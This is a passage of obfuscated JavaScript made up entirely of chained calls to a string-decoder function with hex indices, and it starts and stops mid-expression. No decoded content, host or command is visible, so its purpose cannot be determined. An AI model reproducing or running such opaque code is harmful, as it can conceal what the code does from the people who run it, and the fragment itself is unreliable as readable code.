d2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x639)+_0x4cd2c8(0x9fd)+_0x4cd2c8(0x19b)+_0x4cd2c8(0x199)+_0x4cd2c8(0x33d7)+_0x4cd2c8(0x27b9)+_0x4cd2c8(0x80f)+_0x4cd2c8(0x2159)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x6c7)+_0x4cd2c8(0x1e2a)+_0x4cd2c8(0xf81)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x6c7)+_0x4cd2c8(0x1e2a)+_0x4cd2c8(0x339)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874))+(_0x4cd2c8(0x17f2)+_0x4cd2c8(0xd28)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x2f2d)+_0x4cd2c8(0x2daa)+_0x4cd2c8(0x898)+_0x4cd2c8(0x153b)+_0x4cd2c8(0x4ef)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xc89)+_0x4cd2c8(0xafe)+_0x4cd2c8(0x199)+_0x4cd2c8(0x2e65)+_0x4cd2c8(0x16d8)+_0x4cd2c8(0x1d99)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x334a)+_0x4cd2c8(0x207a)+_0x4cd2c8(0x3556)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x1a0a)+_0x4cd2c8(0x1cf6)+_0x4cd2c8(0x3398)+_0x4cd2c8(0x1d2e)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0x1d58)+_0x4cd2c8(0x26db)+_0x4cd2c8(0x283e)+_0x4cd2c8(0x874)+_0x4cd2c8(0x1d58)+_0x4cd2c8(0x26db)+_0x4cd2c8(0x6a7)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x1a0a)+_0x4cd2c8(0x174e)+_0x4cd2c8(0x7e6)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x24e4)+_0x4cd2c8(0x2d77)+_0x4cd2c8(0x44d)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x32fb)+_0x4cd2c8(0x9fd)+_0x4cd2c8(0x23e6)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x32fb)+_0x4cd2c8(0x9fd)+_0x4cd2c8(0x302f)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x199)+_0x4cd2c8(0x2e65)+_0x4cd2c8(0x16d8)+_0x4cd2c8(0x4df)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xc89)+_0x4cd2c8(0x1dc0)+_0x4cd2c8(0x123e)+_0x4cd2c8(0x21de)+_0x4cd2c8(0x35d1)+_0x4cd2c8(0x3125)+_0x4cd2c8(0x2eb2)+_0x4cd2c8(0x1889)+_0x4cd2c8(0x2f5)+_0x4cd2c8(0x2a23)+_0x4cd2c8(0x95c)+_0x4cd2c8(0x1e44)+_0x4cd2c8(0x2627)+_0x4cd2c8(0x1fa4)+_0x4cd2c8(0x22cb)+_0x4cd2c8(0x2627)+_0x4cd2c8(0x1fa4)+_0x4cd2c8(0x237c)+_0x4cd2c8(0x89a)+_0x4cd2c8(0x32d2)+_0x4cd2c8(0x1d1b)+_0x4cd2c8(0x136d)+_0x4cd2c8(0x2b1)+_0x4cd2c8(0x1b96)+_0x4cd2c8(0xc34)+_0x4cd2c8(0x11ee)+_0x4cd2c8(0xf71)+_0x4cd2c8(0x1aef)+_0x4cd2c8(0x216)+_0x4cd2c8(0x31c5)+_0x4cd2c8(0x2ebb)+_0x4cd2c8(0x6b6)+_0x4cd2c8(0x1d43)+_0x4cd2c8(0x91e)+_0x4cd2c8(0x3490)+_0x4cd2c8(0x70f)+_0x4cd2c8(0xd3c)+_0x4cd2c8(0x318d)+_0x4cd2c8(0x313d))+(_0x4cd2c8(0x2cd5)+_0x4cd2c8(0x1ce1)+_0x4cd2c8(0x1d03)+_0x4cd2c8(0x2ebb)+_0x4cd2c8(0x6b6)+_0x4cd2c8(0x1d43)+_0x4cd2c8(0x91e)+_0x4cd2c8(0x3490)+_0x4cd2c8(0x70f)+_0x4cd2c8(0xd3c)+_0x4cd2c8(0x318d)+_0x4cd2c8(0x271c)+_0x4cd2c8(0x1093)+_0x4cd2c8(0x1de)+_0x4cd2c8(0x145d)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x1ff7)+_0x4cd2c8(0x2797)+_0x4cd2c8(0x31c5)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x120a)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x2682)+_0x4cd2c8(0x2549)+_0x4cd2c8(0x2d70)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x1f27)+_0x4cd2c8(0x14c0)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0x30d)+_0x4cd2c8(0x3285)+_0x4cd2c8(0x1739)+_0x4cd2c8(0xddd)+_0x4cd2c8(0x2106)+_0x4cd2c8(0x242d)+_0x4cd2c8(0xbca)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0x2e0a)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0xac2)+_0x4cd2c8(0x329d)+_0x4cd2c8(0x2520)+_0x4cd2c8(0x2816)+_0x4cd2c8(0x46c)+_0x4cd2c8(0x2cc8)+_0x4cd2c8(0x35f9)+_0x4cd2c8(0xd2b)+_0x4cd2c8(0x3339)+_0x4cd2c8(0x2fc6)+_0x4cd2c8(0x305e)+_0x4cd2c8(0x1432)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x23dc)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x9c4)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0xdfe)+_0x4cd2c8(0xf3b)+_0x4cd2c8(0x144c)+_0x4cd2c8(0xac0)+_0x4cd2c8(0x1cc6)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x2995)+_0x4cd2c8(0x2c97)+_0x4cd2c8(0x314f)+_0x4cd2c8(0x36a2)+_0x4cd2c8(0x2344)+_0x4cd2c8(0x369f)+_0x4cd2c8(0x42a)+_0x4cd2c8(0xea4)+_0x4cd2c8(0x256)+_0x4cd2c8(0x4a2)+_0x4cd2c8(0x25e6)+_0x4cd2c8(0x2cb0)+_0x4cd2c8(0x1a67)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x173a)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0xcef)+_0x4cd2c8(0x20fa)+_0x4cd2c8(0x21f5)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x33b1)+_0x4cd2c8(0x2d09)+_0x4cd2c8(0x1b5b)+_0x4cd2c8(0x1c9)+_0x4cd2c8(0x2e00)+_0x4cd2c8(0x369f)+_0x4cd2c8(0x42a)+_0x4cd2c8(0x31d6)+_0x4cd2c8(0x2fb4)+_0x4cd2c8(0x31b4)+_0x4cd2c8(0x161e)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x3611)+_0x4cd2c8(0x5ed)+_0x4cd2c8(0x56c)+_0x4cd2c8(0x369f))+(_0x4cd2c8(0x42a)+_0x4cd2c8(0x151d)+_0x4cd2c8(0x2ca7)+_0x4cd2c8(0xfdb)+_0x4cd2c8(0x2b79)+_0x4cd2c8(0x1631)+_0x4cd2c8(0xe4e)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x401)+_0x4cd2c8(0xc0a)+_0x4cd2c8(0x2d54)+_0x4cd2c8(0x24e)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x14fc)+_0x4cd2c8(0x1e6b)+_0x4cd2c8(0xeb7)+_0x4cd2c8(0x2621)+_0x4cd2c8(0x2535)+_0x4cd2c8(0x16f)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0x1e3c)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x308d)+_0x4cd2c8(0xbe0)+_0x4cd2c8(0x293b)+_0x4cd2c8(0xe90)+_0x4cd2c8(0x644)+_0x4cd2c8(0x490)+_0x4cd2c8(0x243)+_0x4cd2c8(0x2d2b)+_0x4cd2c8(0x504)+_0x4cd2c8(0x176c)+_0x4cd2c8(0xd94)+_0x4cd2c8(0x749)+_0x4cd2c8(0x2c2a)+_0x4cd2c8(0xe9c)+_0x4cd2c8(0x202)+_0x4cd2c8(0x143c)+_0x4cd2c8(0x2f47)+_0x4cd2c8(0xd75)+_0x4cd2c8(0x17ca)+_0x4cd2c8(0x25af)+_0x4cd2c8(0xdd7)+_0x4cd2c8(0x1d41)+_0x4cd2c8(0x2a42)+_0x4cd2c8(0x21b5)+_0x4cd2c8(0x62c)+_0x4cd2c8(0x1cc)+_0x4cd2c8(0x3301)+_0x4cd2c8(0x340b)+_0x4cd2c8(0x2c17)+_0x4cd2c8(0x2f63)+_0x4cd2c8(0x1da4)+_0x4cd2c8(0x1749)+_0x4cd2c8(0x369f)+_0x4cd2c8(0x42a)+_0x4cd2c8(0x337f)+_0x4cd2c8(0x31b)+_0x4cd2c8(0x1a77)+_0x4cd2c8(0x227f)+_0x4cd2c8(0x6b7)+_0x4cd2c8(0x24f2)+_0x4cd2c8(0x21b3)+_0x4cd2c8(0xe4e)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x1bf1)+_0x4cd2c8(0xc4e)+_0x4cd2c8(0x2b79)+_0x4cd2c8(0x1631)+_0x4cd2c8(0xe4e)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x2d7e)+_0x4cd2c8(0x36d3)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x26c9)+_0x4cd2c8(0x1a75)+_0x4cd2c8(0x21c7)+_0x4cd2c8(0x2073)+_0x4cd2c8(0x2897)+_0x4cd2c8(0x3365)+_0x4cd2c8(0x573)+_0x4cd2c8(0x1d01)+_0x4cd2c8(0xfe7)+_0x4cd2c8(0x1053)+_0x4cd2c8(0x197a)+_0x4cd2c8(0x35fb)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x2073)+_0x4cd2c8(0x34f8)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0xcea)+_0x4cd2c8(0x3bd)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3581)+_0x4cd2c8(0xf7f)+_0x4cd2c8(0x62c)+_0x4cd2c8(0x238)+_0x4cd2c8(0x28ba)+_0x4cd2c8(0x26d2)+_0x4cd2c8(0x27d))+(_0x4cd2c8(0x7df)+_0x4cd2c8(0x2d3e)+_0x4cd2c8(0x1d70)+_0x4cd2c8(0x288b)+_0x4cd2c8(0x2a5c)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x2ba)+_0x4cd2c8(0x29d3)+_0x4cd2c8(0xe4e)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x2388)+_0x4cd2c8(0x302a)+_0x4cd2c8(0xea9)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0x369f)+_0x4cd2c8(0x42a)+_0x4cd2c8(0x1530)+_0x4cd2c8(0x14f8)+_0x4cd2c8(0xe4e)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x33e3)+_0x4cd2c8(0x2f71)+_0x4cd2c8(0x15d2)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x13df)+_0x4cd2c8(0x1082)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0xd35)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x1b73)+_0x4cd2c8(0x1724)+_0x4cd2c8(0x2429)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x675)+_0x4cd2c8(0x2d7c)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x16f8)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0x1f37)+_0x4cd2c8(0x1a7)+_0x4cd2c8(0x1d51)+_0x4cd2c8(0x92d)+_0x4cd2c8(0xc4a)+_0x4cd2c8(0xa68)+_0x4cd2c8(0x23bf)+_0x4cd2c8(0xfe7)+_0x4cd2c8(0x1053)+_0x4cd2c8(0x364c)+_0x4cd2c8(0xd7e)+_0x4cd2c8(0xf15)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0x330a)+_0x4cd2c8(0xebb)+_0x4cd2c8(0x2c61)+_0x4cd2c8(0xb23)+_0x4cd2c8(0xb47)+_0x4cd2c8(0x1fe2)+_0x4cd2c8(0x147c)+_0x4cd2c8(0xb2e)+_0x4cd2c8(0x1e69)+_0x4cd2c8(0x1dcb)+_0x4cd2c8(0x24c0)+_0x4cd2c8(0x1e69)+_0x4cd2c8(0xe24)+_0x4cd2c8(0x8b9)+_0x4cd2c8(0x30e6)+_0x4cd2c8(0x18ee)+_0x4cd2c8(0x2f45)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0xe7d)+_0x4cd2c8(0xd7f)+_0x4cd2c8(0x217d)+_0x4cd2c8(0x3603)+_0x4cd2c8(0x1008)+_0x4cd2c8(0x139c)+_0x4cd2c8(0x225d)+_0x4cd2c8(0x40c)+_0x4cd2c8(0x2539)+_0x4cd2c8(0xe80)+_0x4cd2c8(0x222e)+_0x4cd2c8(0x1775)+_0x4cd2c8(0x1954)+_0x4cd2c8(0x62c)+_0x4cd2c8(0xc22)+_0x4cd2c8(0x15e6)+_0x4cd2c8(0x3040)+_0x4cd2c8(0xf15)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0xe7d)+_0x4cd2c8(0xb39)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x1b94)+_0x4cd2c8(0x1420)+_0x4cd2c8(0x1ded)+_0x4cd2c8(0x13b7))+(_0x4cd2c8(0x2798)+_0x4cd2c8(0xe4e)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x31cb)+_0x4cd2c8(0x24d0)+_0x4cd2c8(0x1fc2)+_0x4cd2c8(0x2796)+_0x4cd2c8(0x3412)+_0x4cd2c8(0x234b)+_0x4cd2c8(0x33f9)+_0x4cd2c8(0x2bb5)+_0x4cd2c8(0x337e)+_0x4cd2c8(0x21e5)+_0x4cd2c8(0x629)+_0x4cd2c8(0x3284)+_0x4cd2c8(0x1180)+_0x4cd2c8(0x346a)+_0x4cd2c8(0x1d51)+_0x4cd2c8(0xc7e)+_0x4cd2c8(0x3382)+_0x4cd2c8(0x390)+_0x4cd2c8(0x16dd)+_0x4cd2c8(0xd2b)+_0x4cd2c8(0x12ec)+_0x4cd2c8(0x287d)+_0x4cd2c8(0xeac)+_0x4cd2c8(0x24e)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x460)+_0x4cd2c8(0x195b)+_0x4cd2c8(0x2990)+_0x4cd2c8(0x1f88)+_0x4cd2c8(0x32d6)+_0x4cd2c8(0x19ac)+_0x4cd2c8(0x1a5)+_0x4cd2c8(0x27bb)+_0x4cd2c8(0x2c6a)+_0x4cd2c8(0x1fd2)+_0x4cd2c8(0xbde)+_0x4cd2c8(0xd2b)+_0x4cd2c8(0x12ec)+_0x4cd2c8(0x2912)+_0x4cd2c8(0x3fe)+_0x4cd2c8(0x2a89)+_0x4cd2c8(0xab3)+_0x4cd2c8(0xa9e)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x16ee)+_0x4cd2c8(0x13df)+_0x4cd2c8(0x6be)+_0x4cd2c8(0x8cf)+_0x4cd2c8(0x36ac)+_0x4cd2c8(0x576)+_0x4cd2c8(0x2498)+_0x4cd2c8(0x1349)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x627)+_0x4cd2c8(0x359c)+_0x4cd2c8(0x14b3)+_0x4cd2c8(0x2cbf)+_0x4cd2c8(0x1247)+_0x4cd2c8(0xe4e)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x2ddd)+_0x4cd2c8(0x1e89)+_0x4cd2c8(0x3340)+_0x4cd2c8(0x446)+_0x4cd2c8(0x1b31)+_0x4cd2c8(0x62c)+_0x4cd2c8(0x2e23)+_0x4cd2c8(0x787)+_0x4cd2c8(0xbd4)+_0x4cd2c8(0x15d9)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x2c3c)+_0x4cd2c8(0x2292)+_0x4cd2c8(0x11ae)+_0x4cd2c8(0x40c)+_0x4cd2c8(0x2fb0)+_0x4cd2c8(0xead)+_0x4cd2c8(0x1b07)+_0x4cd2c8(0x55c)+_0x4cd2c8(0x2e3c)+_0x4cd2c8(0x2cb0)+_0x4cd2c8(0x34ae)+_0x4cd2c8(0x1d71)+_0x4cd2c8(0x360e)+_0x4cd2c8(0x2d8a)+_0x4cd2c8(0x62c)+_0x4cd2c8(0x15b0)+_0x4cd2c8(0x24e)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2994)+_0x4cd2c8(0x177a)+_0x4cd2c8(0x3417)+_0x4cd2c8(0x57e)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874))+(_0x4cd2c8(0x17bb)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0x753)+_0x4cd2c8(0xcc4)+_0x4cd2c8(0x2643)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xbdf)+_0x4cd2c8(0x24e)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2994)+_0x4cd2c8(0x2989)+_0x4cd2c8(0x1bbc)+_0x4cd2c8(0x62c)+_0x4cd2c8(0x15b0)+_0x4cd2c8(0x24e)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2994)+_0x4cd2c8(0x2989)+_0x4cd2c8(0x1bbc)+_0x4cd2c8(0x20fe)+_0x4cd2c8(0x762)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x49d)+_0x4cd2c8(0x199)+_0x4cd2c8(0x3a4)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x2069)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x1b6c)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0x1db0)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x32a8)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x28cd)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x32a8)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x30dd)+_0x4cd2c8(0x887)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x1fe8)+_0x4cd2c8(0xd3d)+_0x4cd2c8(0x23c)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x3180)+_0x4cd2c8(0x3375)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x12e1)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x7bf)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xf01)+_0x4cd2c8(0x24e)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2994)+_0x4cd2c8(0x191d)+_0x4cd2c8(0x40c)+_0x4cd2c8(0x2539)+_0x4cd2c8(0x24a5)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0x18af)+_0x4cd2c8(0x170)+_0x4cd2c8(0xaa7)+_0x4cd2c8(0x1d11)+_0x4cd2c8(0x1854)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2a6a)+_0x4cd2c8(0x41a)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1316)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x651)+_0x4cd2c8(0x24e)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2994)+_0x4cd2c8(0xdc1)+_0x4cd2c8(0x2556)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0x489)+_0x4cd2c8(0xe4e)+_0x4cd2c8(0x1a70)+_0x4cd2c8(0x89a)+_0x4cd2c8(0x1ac7)+_0x4cd2c8(0xf21)+_0x4cd2c8(0x125d)+_0x4cd2c8(0x2113)+_0x4cd2c8(0x9bd))+(_0x4cd2c8(0x506)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x257c)+_0x4cd2c8(0x2bdb)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x12db)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x1696)+_0x4cd2c8(0x1738)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x22dc)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x12e1)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x7da)+_0x4cd2c8(0x1004)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0xa65)+_0x4cd2c8(0xaa5)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xd43)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1e59)+_0x4cd2c8(0x220)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x139b)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x208d)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x2920)+_0x4cd2c8(0x40c)+_0x4cd2c8(0x2fb0)+_0x4cd2c8(0xead)+_0x4cd2c8(0x36d4)+_0x4cd2c8(0x2d8a)+_0x4cd2c8(0x62c)+_0x4cd2c8(0x73f)+_0x4cd2c8(0x1f78)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x7cf)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2a6a)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x6e6)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0x18af)+_0x4cd2c8(0x170)+_0x4cd2c8(0x515)+_0x4cd2c8(0x19e2)+_0x4cd2c8(0x2cb0)+_0x4cd2c8(0x29ed)+_0x4cd2c8(0x856)+_0x4cd2c8(0x2aa3)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x22dc)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x12e1)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x7da)+_0x4cd2c8(0x1004)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0xa65)+_0x4cd2c8(0xaa5)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xd43)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1e59)+_0x4cd2c8(0x220)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x139b)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x208d)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x2920)+_0x4cd2c8(0x40c))+(_0x4cd2c8(0x2fb0)+_0x4cd2c8(0xead)+_0x4cd2c8(0x1b07)+_0x4cd2c8(0x162c)+_0x4cd2c8(0x1d51)+_0x4cd2c8(0x92d)+_0x4cd2c8(0x33d4)+_0x4cd2c8(0x16f3)+_0x4cd2c8(0x18af)+_0x4cd2c8(0x170)+_0x4cd2c8(0x515)+_0x4cd2c8(0x19e2)+_0x4cd2c8(0x2cb0)+_0x4cd2c8(0x29ed)+_0x4cd2c8(0x194f)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0xe87)+_0x4cd2c8(0x41a)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1533)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x1055)+_0x4cd2c8(0x24e)+_0x4cd2c8(0x2305)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2994)+_0x4cd2c8(0x2989)+_0x4cd2c8(0x1bbc)+_0x4cd2c8(0x62c)+_0x4cd2c8(0x73f)+_0x4cd2c8(0x1f78)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x7cf)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2a6a)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x1f16)+_0x4cd2c8(0x3c3)+_0x4cd2c8(0x2200)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0x1db0)+_0x4cd2c8(0x18d)+_0x4cd2c8(0xaa5)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xd43)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1e59)+_0x4cd2c8(0x220)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x28cd)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x18d)+_0x4cd2c8(0xaa5)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x3159)+_0x4cd2c8(0x226a)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x130e)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x140d)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x25ec)+_0x4cd2c8(0x2cb0)+_0x4cd2c8(0x883)+_0x4cd2c8(0x24b7)+_0x4cd2c8(0x355)+_0x4cd2c8(0x22be)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x242b)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x4df)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x2fe0)+_0x4cd2c8(0x2cb0)+_0x4cd2c8(0x883)+_0x4cd2c8(0x24b7)+_0x4cd2c8(0x355)+_0x4cd2c8(0x155d)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0x1efb)+_0x4cd2c8(0x1ae1)+_0x4cd2c8(0x2720)+_0x4cd2c8(0x1e34)+_0x4cd2c8(0x18dd)+_0x4cd2c8(0x10ab)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x13ba))+(_0x4cd2c8(0x2713)+_0x4cd2c8(0x1502)+_0x4cd2c8(0x2d2)+_0x4cd2c8(0x26f7)+_0x4cd2c8(0xf1a)+_0x4cd2c8(0xd3d)+_0x4cd2c8(0x13ba)+_0x4cd2c8(0x2713)+_0x4cd2c8(0x1502)+_0x4cd2c8(0x2d2)+_0x4cd2c8(0x26f7)+_0x4cd2c8(0x2b06)+_0x4cd2c8(0xa72)+_0x4cd2c8(0xf11)+_0x4cd2c8(0x258f)+_0x4cd2c8(0x24cd)+_0x4cd2c8(0x34b2)+_0x4cd2c8(0xab8)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0x17ad)+_0x4cd2c8(0x264d)+_0x4cd2c8(0x1a03)+_0x4cd2c8(0x1a74)+_0x4cd2c8(0x2636)+_0x4cd2c8(0x2008)+_0x4cd2c8(0x1450)+_0x4cd2c8(0x215d)+_0x4cd2c8(0x1eb0)+_0x4cd2c8(0x1cc2)+_0x4cd2c8(0x1a3b)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x35bf)+_0x4cd2c8(0x9ac)+_0x4cd2c8(0x102c)+_0x4cd2c8(0x308)+_0x4cd2c8(0x2a44)+_0x4cd2c8(0x26de)+_0x4cd2c8(0x40c)+_0x4cd2c8(0x2dda)+_0x4cd2c8(0x2e91)+_0x4cd2c8(0x11b3)+_0x4cd2c8(0x225f)+_0x4cd2c8(0x40c)+_0x4cd2c8(0x2dda)+_0x4cd2c8(0x2e91)+_0x4cd2c8(0xb4d)+_0x4cd2c8(0xf21)+_0x4cd2c8(0x29e7)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x26c5)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x250e)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x13dc)+_0x4cd2c8(0xfe7)+_0x4cd2c8(0xaec)+_0x4cd2c8(0x1f14)+_0x4cd2c8(0x17c1)+_0x4cd2c8(0x2989)+_0x4cd2c8(0x32b6)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0xda4)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x3349)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x1e13)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0xa72)+_0x4cd2c8(0x69a)+_0x4cd2c8(0x1112)+_0x4cd2c8(0x28d6)+_0x4cd2c8(0x2060)+_0x4cd2c8(0x1bd5)+_0x4cd2c8(0x978)+_0x4cd2c8(0x3174)+_0x4cd2c8(0x2fae)+_0x4cd2c8(0xaf6)+_0x4cd2c8(0x1656)+_0x4cd2c8(0x1b7c)